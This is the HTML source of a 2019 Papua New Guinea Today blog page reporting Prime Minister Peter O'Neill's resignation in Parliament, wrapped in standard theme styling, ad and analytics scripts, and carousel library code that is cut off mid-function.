body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:26%;float:left;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-37582894-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "53p2ajgetj");
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3356794033718079669&amp;zx=a891a94e-8d62-4603-ba54-68bc28aba6b0' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3356794033718079669&amp;zx=a891a94e-8d62-4603-ba54-68bc28aba6b0' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2719608393516150 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='https://news.pngfacts.com'>Home</a></li>
<li><a href='https://news.pngfacts.com/p/about_3420.html'>about</a></li>
<li><a href='https://news.pngfacts.com/p/contact-us.html'>contact</a></li>
<li><a href='https://news.pngfacts.com/p/privacy-policy_12.html'>Privacy</a></li>
<li><a href='https://news.pngfacts.com/p/copyright.html'>Copyright</a></li>
<li><a href='https://news.pngfacts.com/p/advertise-with-us.html'>Advertise with Us</a></li>
<li><a href='https://health.onepng.com'>PNG Health News</a></li>
<li><a href='https://job.onepng.com'>Jobs in PNG</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='http://instagram.com' target='_blank' title='instagram'></a></li>
<li><a class='pinterest' href='http://pinterest.com' target='_blank' title='pinterest'></a></li>
<li><a class='gplus' href='http://plus.google.com' target='_blank' title='gplus'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://news.pngfacts.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Papua New Guinea Today' height='95px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEglJhWZ1l9zufhLki0hUKdQz8JJJ3h_80K-CHR4W2rhxmFN1Hd5zvZOLResxD8Zs4hPxubOdcVid8_X75FzUzjpE8f4hBd0HZWzaSEqDxpGXT3Dx-y0hI7uwR95toLUxd1xDszFHtCho2NDy8QssKgMkhUxOJDGck6FBUw8n4o9uUXgPuxp1o78hpkLAhmn=s320' style='display: block' width='320px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2719608393516150" crossorigin="anonymous"></script>
<!-- all websites respeonsive -->
<ins class="adsbygoogle"
     style="display:block"
data-full-width-responsive="true"
     data-ad-client="ca-pub-2719608393516150"
     data-ad-slot="4216474092"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://news.pngfacts.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://news.pngfacts.com/search/label/PNG%20News' itemprop='url'>PNG News</a></li>
<li itemprop='name'><a href='https://news.pngfacts.com/search/label/Sports%20News?max-results=10' itemprop='url'>Sports </a></li>
<li itemprop='name'><a href='https://news.pngfacts.com/search/label/Business%20News' itemprop='url'>Business News</a></li>
<li itemprop='name'><a href='https://news.pngfacts.com/search/label/Pacific?max-results=10' itemprop='url'>Pacific News</a></li>
<li itemprop='name'><a href='https://travel.pngfacts.com' itemprop='url'>Travel Advisor</a></li>
<li itemprop='name'><a href='https://news.pngfacts.com/search/label/International%20News' itemprop='url'>World News</a></li>
<li itemprop='name'><a href='https://tech.pngfacts.com' itemprop='url'>Technology News</a></li>
<li itemprop='name'><a href='https://mine.onepng.com' itemprop='url'>Mining News</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>



<div id="outer-wrapper" class="item">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlPpsbxuZyT2y4Zospt1b3HK-hc00lJi4qAvuaUzojOLqWfdDJOHzF-dwFmSVsSHBAKl5Zw4hcNh4W_IWYGaNfAlRENy3zzneddeG1307IXddsMEgJAFhJlZURbPQFiD7UYeQHEbm29v1z/s200/PNG+PM.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='https://schema.org/BreadcrumbList#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://news.pngfacts.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='https://news.pngfacts.com/search/label/Headlines' property='v:title' rel='v:url'>Headlines</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='https://news.pngfacts.com/search/label/PNG%20News' property='v:title' rel='v:url'>PNG News</a></span>
<brc>></brc>
<span>PNG Prime Minister Peter O'Neill resigns, Parliament to elect new Prime Minister on Thursday</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
PNG Prime Minister Peter O'Neill resigns, Parliament to elect new Prime Minister on Thursday
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://example.com/staff-reporter' itemprop='url'/>
<span itemprop='name'>Posted by Staff Reporter</span>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://news.pngfacts.com/2019/05/png-prime-minister-peter-oneill-resigns.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://news.pngfacts.com/2019/05/png-prime-minister-peter-oneill-resigns.html' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished dateModified' title='2019-05-29T11:49:00+10:00'>
Wednesday, May 29, 2019
</abbr>
</a>
</span>
<span class='label-head'>
<a href='https://news.pngfacts.com/search/label/Headlines' rel='tag'>Headlines</a>,
<a href='https://news.pngfacts.com/search/label/PNG%20News' rel='tag'>PNG News</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2455553444889883073' itemprop='articleBody'>
<meta content='Ialibu - Pangia MP  Peter O&#39;Neill  has resigned as Prime Minister of Papua New Guinea. He announced his resignation in Parliament this m...' name='twitter:description'/>
Ialibu - Pangia MP&nbsp; Peter O'Neill&nbsp; has resigned as Prime Minister of Papua New Guinea. He announced his resignation in Parliament this morning.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlPpsbxuZyT2y4Zospt1b3HK-hc00lJi4qAvuaUzojOLqWfdDJOHzF-dwFmSVsSHBAKl5Zw4hcNh4W_IWYGaNfAlRENy3zzneddeG1307IXddsMEgJAFhJlZURbPQFiD7UYeQHEbm29v1z/s320/PNG+PM.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="320" data-original-width="304" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlPpsbxuZyT2y4Zospt1b3HK-hc00lJi4qAvuaUzojOLqWfdDJOHzF-dwFmSVsSHBAKl5Zw4hcNh4W_IWYGaNfAlRENy3zzneddeG1307IXddsMEgJAFhJlZURbPQFiD7UYeQHEbm29v1z/s200/PNG+PM.jpg" width="190" /></a></div>
Members of Parliament congratulated him for his achievement over the seven years of his government.<br />
<br />
<br />
<br />
<br />
Meanwhile, after addressing the resignation of Prime Minister, Peter O'Neill, Abau MP Sir Puka Temu and Ijivitari MP Richard Masere have moved across to the Government side.<br />
<br />
Parliament has been adjourned to 10am tomorrow morning.<br />
<br />
<br />
....more to come ...<br />
<br />
<br />
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://news.pngfacts.com/2019/05/png-prime-minister-peter-oneill-resigns.html&title=PNG Prime Minister Peter O&#39;Neill resigns, Parliament to elect new Prime Minister on Thursday' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://news.pngfacts.com/2019/05/png-prime-minister-peter-oneill-resigns.html&title=PNG Prime Minister Peter O&#39;Neill resigns, Parliament to elect new Prime Minister on Thursday' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://news.pngfacts.com/2019/05/png-prime-minister-peter-oneill-resigns.html&title=PNG Prime Minister Peter O&#39;Neill resigns, Parliament to elect new Prime Minister on Thursday' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://news.pngfacts.com/2019/05/png-prime-minister-peter-oneill-resigns.html&title=PNG Prime Minister Peter O&#39;Neill resigns, Parliament to elect new Prime Minister on Thursday' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://news.pngfacts.com/2019/05/png-prime-minister-peter-oneill-resigns.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlPpsbxuZyT2y4Zospt1b3HK-hc00lJi4qAvuaUzojOLqWfdDJOHzF-dwFmSVsSHBAKl5Zw4hcNh4W_IWYGaNfAlRENy3zzneddeG1307IXddsMEgJAFhJlZURbPQFiD7UYeQHEbm29v1z/s200/PNG+PM.jpg&description=Ialibu - Pangia MP  Peter O&#39;Neill  has resigned as Prime Minister of Papua New Guinea. He announced his resignation in Parliament this m...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
PNG News
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://news.pngfacts.com/2019/05/png-politics-marape-duma-move-back-to.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://news.pngfacts.com/2019/05/png-politics-prime-minister-peter_28.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlPpsbxuZyT2y4Zospt1b3HK-hc00lJi4qAvuaUzojOLqWfdDJOHzF-dwFmSVsSHBAKl5Zw4hcNh4W_IWYGaNfAlRENy3zzneddeG1307IXddsMEgJAFhJlZURbPQFiD7UYeQHEbm29v1z/s200/PNG+PM.jpg' itemprop='url'/>
</div>
<meta content='Papua New Guinea Today' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Thank you for visiting this web page. We would like to hear from you, feel free to comment below. </p>
<a href='https://www.blogger.com/comment/frame/3356794033718079669?po=2455553444889883073&hl=en&saa=85391&origin=https://news.pngfacts.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://news.pngfacts.com/feeds/2455553444889883073/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://news.pngfacts.com/2019/05/png-prime-minister-peter-oneill-resigns.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Search this site</h2>
<div class='widget-content'>
<script async="async" src="https://cse.google.com/cse.js?cx=partner-pub-2719608393516150:7950530892"></script>
<div class="gcse-searchbox-only"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
Advertisement
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2719608393516150" crossorigin="anonymous"></script>
<!-- Times Links [previously link ad unit] -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2719608393516150"
     data-ad-slot="1842298092"
     data-ad-format="vertical"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget Feed' data-version='1' id='Feed1'>
<h2>Pacific Mining News</h2>
<div class='widget-content' id='Feed1_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='https://mine.onepng.com/feeds/posts/default?alt=rss'>Loading...</a>
</span>
</div>
<div class='clear'></div>
</div><div class='widget Feed' data-version='1' id='Feed3'>
<h2>Pacific Business News</h2>
<div class='widget-content' id='Feed3_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='https://business.pngfacts.com/feeds/posts/default?alt=rss'>Loading...</a>
</span>
</div>
<div class='clear'></div>
</div><div class='widget Feed' data-version='1' id='Feed4'>
<h2>PNG Health News</h2>
<div class='widget-content' id='Feed4_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='https://health.pngfacts.com/feeds/posts/default?alt=rss'>Loading...</a>
</span>
</div>
<div class='clear'></div>
</div><div class='widget Feed' data-version='1' id='Feed5'>
<h2>PNG Breaking News</h2>
<div class='widget-content' id='Feed5_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='https://www.pngfacts.com/44/feed'>Loading...</a>
</span>
</div>
<div class='clear'></div>
</div><div class='widget Feed' data-version='1' id='Feed10'>
<h2>Pacific News</h2>
<div class='widget-content' id='Feed10_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='https://pacnews.pngfacts.com/feeds/posts/default?alt=rss'>Loading...</a>
</span>
</div>
<div class='clear'></div>
</div><div class='widget Feed' data-version='1' id='Feed8'>
<h2>TECH TIMES PNG - Tech News</h2>
<div class='widget-content' id='Feed8_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='https://pngtimes.pngfacts.com/1/feed'>Loading...</a>
</span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget Feed' data-version='1' id='Feed7'>
<h2>PNG Online School</h2>
<div class='widget-content' id='Feed7_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='https://school.pngfacts.com/feeds/posts/default?alt=rss'>Loading...</a>
</span>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Other useful sites</h2>
<div class='widget-content'>
<li><a href="https://travel.pngfacts.com">Pacific Travel Advisor</a></li><li><a href="https://tech.pngfacts.com/">Pacific Technology News</a></li><li><a href="https://edu.pngfacts.com">PNG Education News</a></li><li><a href="https://www.onepng.com/">ONE PNG</a></li><li><a href="https://www.pngonlinetrade.com/">PNG Online Trade</a></li><li><a href="https://trade.onepng.com">PNG Online Trade Center</a></li><li><a href="https://rugby.pngfacts.com">Rugby League Insights</a></li><li><a href="https://mine.onepng.com">Pacific Mining News</a></li><li><a href="https://www.pngfacts.com/">PNG Facts</a></li><li><a href="https://kumuls.pngfacts.com">Papua New Guinea Kumuls</a></li><li><a href="https://hunters.pngfacts.com">PNG Hunters</a></li><li><a href="https://health.pngfacts.com">PNG Health News</a></li><li><a href="https://www.scholarshipsawards.com/">Scholarships Awards</a></li><li><a href="https://www.scholarshipsforstudy.com">Scholarships For Study</a></li>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Papua New Guinea Today</h2>
<div class='widget-content'>
<a href='https://news.pngfacts.com'>
<img alt='Papua New Guinea Today' height='95' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwYohmFPKQkv2beARUAQxR7wNPl9XrdcFZ24AtsVEDwlFLb0Bv1bVUAOWB7b7Wejn_24fCciZGEKWkI82c_OT7yu8Y-SlwQ8pQ57cNnLqH2t3ayzpr1vb3i4T92vce59MIgd9E_16x-UWY/s1600/PNG+today+logo.png' width='320'/>
</a>
<br/>
<span class='caption'>Papua New Guinea Today: Home of Papua New Guinea breaking News  online.</span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Share This</h2>
<div class='widget-content'>
<p>Share this</p>

<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_button_facebook"></a> <a class="a2a_button_twitter"></a> <a class="a2a_button_pinterest"></a> <a class="a2a_dd" href="https://www.addtoany.com/share"></a>
</div><script async="async" src="https://static.addtoany.com/menu/page.js">
</script>

<p></p>
</div>
<div class='clear'></div>
</div><div class='widget Feed' data-version='1' id='Feed6'>
<h2>PNG Education News</h2>
<div class='widget-content' id='Feed6_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='https://edu.pngfacts.com/1/feed'>Loading...</a>
</span>
</div>
<div class='clear'></div>
</div><div class='widget Feed' data-version='1' id='Feed2'>
<h2>Technology News</h2>
<div class='widget-content' id='Feed2_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='https://tech.pngfacts.com/feeds/posts/default?alt=rss'>Loading...</a>
</span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Search This Site</h2>
<div class='widget-content'>
<script async="async" src="https://cse.google.com/cse.js?cx=partner-pub-2719608393516150:7950530892"></script>
<div class="gcse-searchbox-only"></div>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>About</h2>
<div class='widget-content'>
<li><a href="https://news.pngfacts.com/p/about_3420.html">About</a></li><li><a href="https://news.pngfacts.com/p/contact-us.html">Contact</a></li><li><a href="https://news.pngfacts.com/p/privacy-policy_12.html">Privacy</a></li><li><a href="https://news.pngfacts.com/p/copyright.html">Copyright</a></li><li>Disclaimer</li><li>Advertisement</li>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-adapt-container-width="true" data-hide-cover="false" data-href="https://www.facebook.com/PapuaNewGuineaToday/" data-show-facepile="true" data-small-header="false" data-width="360"></div></center>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Papua New Guinea Today : Copyright : 2025   : Created By <a href='http://www.themexpose.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Blogger'>ThemeXpose</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function 